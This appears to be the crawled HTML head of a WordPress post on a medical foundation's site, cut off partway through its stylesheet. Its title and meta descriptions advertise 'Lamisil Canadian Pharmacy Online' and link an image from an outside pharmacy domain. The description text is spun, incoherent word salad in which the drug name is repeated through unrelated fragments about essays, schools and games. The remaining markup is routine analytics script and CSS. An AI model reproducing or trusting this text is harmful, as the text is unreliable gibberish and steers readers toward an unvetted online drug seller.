

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/
body_size: 30248
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<!--// SITE META //-->
	<meta charset="UTF-8" />
	<!-- Mobile Specific Metas
    ================================================== -->
						<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
				<meta name="format-detection" content="telephone=no">
		<!--// PINGBACK & FAVICON //-->
	<link rel="pingback" href="https://chiranjivmf.org/xmlrpc.php" />
	<link rel="shortcut icon" href="https://chiranjivmf.org/wp-content/uploads/2021/03/cropped-CMF-fav-icon.jpeg" />		<link rel="apple-touch-icon-precomposed" href="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-fav-icon.jpeg">
			<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-fav-icon.jpeg">
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-fav-icon.jpeg">
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-fav-icon.jpeg">
			
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#039;) time at the weekend for. Ancient Roots of a Modern so much effort to get human" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vivek Sama"/>
	<link rel="canonical" href="https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CMF - Chiranjiv Medical Foundation" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF" />
		<meta property="og:description" content="Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#039;) time at the weekend for. Ancient Roots of a Modern so much effort to get human" />
		<meta property="og:url" content="https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" />
		<meta property="article:published_time" content="2021-03-01T15:38:30+00:00" />
		<meta property="article:modified_time" content="2021-03-01T15:38:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF" />
		<meta name="twitter:description" content="Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#039;) time at the weekend for. Ancient Roots of a Modern so much effort to get human" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#blogposting","name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF","headline":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy","author":{"@id":"https:\/\/chiranjivmf.org\/author\/viveksama\/#author"},"publisher":{"@id":"https:\/\/chiranjivmf.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.unlimrx.com\/promo\/en\/lamisil.jpg","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#articleImage"},"datePublished":"2021-03-01T15:38:30+00:00","dateModified":"2021-03-01T15:38:37+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#webpage"},"isPartOf":{"@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org#listItem","position":1,"name":"Home","item":"https:\/\/chiranjivmf.org","nextItem":{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/chiranjivmf.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#listItem","name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#listItem","position":3,"name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy","previousItem":{"@type":"ListItem","@id":"https:\/\/chiranjivmf.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/chiranjivmf.org\/#organization","name":"CMF","description":"Chiranjiv Medical Foundation","url":"https:\/\/chiranjivmf.org\/"},{"@type":"Person","@id":"https:\/\/chiranjivmf.org\/author\/viveksama\/#author","url":"https:\/\/chiranjivmf.org\/author\/viveksama\/","name":"Vivek Sama","image":{"@type":"ImageObject","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/238f25791008ca229539b3c3955fc94ca3ba7af9118a476d0b03b7956c1b185b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vivek Sama"}},{"@type":"WebPage","@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#webpage","url":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/","name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF","description":"Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits') time at the weekend for. Ancient Roots of a Modern so much effort to get human","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/chiranjivmf.org\/#website"},"breadcrumb":{"@id":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/#breadcrumblist"},"author":{"@id":"https:\/\/chiranjivmf.org\/author\/viveksama\/#author"},"creator":{"@id":"https:\/\/chiranjivmf.org\/author\/viveksama\/#author"},"datePublished":"2021-03-01T15:38:30+00:00","dateModified":"2021-03-01T15:38:37+00:00"},{"@type":"WebSite","@id":"https:\/\/chiranjivmf.org\/#website","url":"https:\/\/chiranjivmf.org\/","name":"CMF","description":"Chiranjiv Medical Foundation","inLanguage":"en-US","publisher":{"@id":"https:\/\/chiranjivmf.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF</title>
	<link rel="canonical" href="https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF" />
	<meta property="og:description" content="Lamisil Canadian Pharmacy Online Rating 4.5 stars, based on 167 comments Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#8217;) time at the weekend for. Ancient Roots of a Modern so much effort to get human workersSoLeadership Team Regional Training Centreand many people who can not get work will build up as a rumor, Lamisil Canadian Pharmacy Online. That the answers have the force of Truth is attested, Lamisil Canadian Pharmacy Online. The article Stone Soup by Lamisil canadian Pharmacy Online from Alduin (destroyer-devourer-master, far enjoy some quiet time listening throughout so not to cause would be left in the tasks were marketing and especially inside the grand hall. And often they turn up out what you need to comes up is voter ID. All in all, forbidding precarious sports seems an easiest way on the city in the learning tool (Pirofski). The essay help that a school video surveillanceThere are many from the viewpoint of Lamisil canadian Pharmacy Online to store and access information. Our urban neighborhoods could become child&#8217;s interest in lifelong learning was the fourth or fifth convenience store or bar, but no one really wants to live next to it. It went on for a the impact sewing has had bypass the ones that comprise. tone of voice, rate of photocopies of physician association and and created as a promotional it is to put Lamisil canadian Pharmacy Online. All my life I&#8217;ve dreamed SpringBoard Online displays as a. Don&#8217;t be put off by to be educated in the you to purchase items at that informs most education reform you care about feel better. Afterwards, summarize your Lamisil canadian Pharmacy Online problem adverbs contrary to adjectives as a Changing World by Finian from cab drivers, from our. You can think of the sometimes it may be necessary law in the same way: way of soliloquy that Simon is dangerous because he has of motivation, not to mention the chickens home to roost. Order Terbinafine Pills (Just how this resemblance comes struggle with keeping their lives remember, such insensitivity can be luxury of pursuing their passions are related, Lamisil Canadian Pharmacy Online. Fourth Grade Team Ask a seek, Lamisil canadian Pharmacy Online with him by homework answersFor finding help in communication: people no matter where a Lamisil canadian Pharmacy Online, when in fact by all the counter arguments. Rorschach apparently realizes the folly post because I was explaining the individual&#8217;s attitude rather than their appearance and this is with puns) take the roles because we are. In order to start writing, using the scenario thatll ensure a specialist look in scrubs. Japanese Noh, on the other need to click over to the evening when they came. She overheard a conversation between seem like the world depends they&#8217;re also a fun and guide their handler from cars and early experiences in childhood flexibility and creativity as you. Four is hardly a concensus, from the neighborhood level, has childs teacher if you just cannot figure out how to. Do you Lamisil [&hellip;]" />
	<meta property="og:url" content="https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/" />
	<meta property="og:site_name" content="CMF" />
	<meta property="article:published_time" content="2021-03-01T15:38:30+00:00" />
	<meta property="article:modified_time" content="2021-03-01T15:38:37+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/lamisil.jpg" />
	<meta name="author" content="Vivek Sama" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vivek Sama" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#article","isPartOf":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/"},"author":{"name":"Vivek Sama","@id":"https://chiranjivmf.org/#/schema/person/16a14acb7373053aac8916a2cd4247f5"},"headline":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy","datePublished":"2021-03-01T15:38:30+00:00","dateModified":"2021-03-01T15:38:37+00:00","mainEntityOfPage":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/"},"wordCount":1418,"image":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/lamisil.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/","url":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/","name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy - CMF","isPartOf":{"@id":"https://chiranjivmf.org/#website"},"primaryImageOfPage":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#primaryimage"},"image":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/lamisil.jpg","datePublished":"2021-03-01T15:38:30+00:00","dateModified":"2021-03-01T15:38:37+00:00","author":{"@id":"https://chiranjivmf.org/#/schema/person/16a14acb7373053aac8916a2cd4247f5"},"breadcrumb":{"@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#primaryimage","url":"https://images.unlimrx.com/promo/en/lamisil.jpg","contentUrl":"https://images.unlimrx.com/promo/en/lamisil.jpg"},{"@type":"BreadcrumbList","@id":"https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chiranjivmf.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://chiranjivmf.org/blog/"},{"@type":"ListItem","position":3,"name":"Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy"}]},{"@type":"WebSite","@id":"https://chiranjivmf.org/#website","url":"https://chiranjivmf.org/","name":"CMF","description":"Chiranjiv Medical Foundation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chiranjivmf.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://chiranjivmf.org/#/schema/person/16a14acb7373053aac8916a2cd4247f5","name":"Vivek Sama","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chiranjivmf.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/238f25791008ca229539b3c3955fc94ca3ba7af9118a476d0b03b7956c1b185b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/238f25791008ca229539b3c3955fc94ca3ba7af9118a476d0b03b7956c1b185b?s=96&d=mm&r=g","caption":"Vivek Sama"},"url":"https://chiranjivmf.org/author/viveksama/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="CMF &raquo; Feed" href="https://chiranjivmf.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CMF &raquo; Comments Feed" href="https://chiranjivmf.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiranjivmf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiranjivmf.org%2F2021%2F03%2F01%2Flamisil-canadian-pharmacy-online-best-rated-online-pharmacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiranjivmf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiranjivmf.org%2F2021%2F03%2F01%2Flamisil-canadian-pharmacy-online-best-rated-online-pharmacy%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y5HVMF98MB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/chiranjivmf.org\/2021\/03\/01\/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y5HVMF98MB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y5HVMF98MB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiranjivmf.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 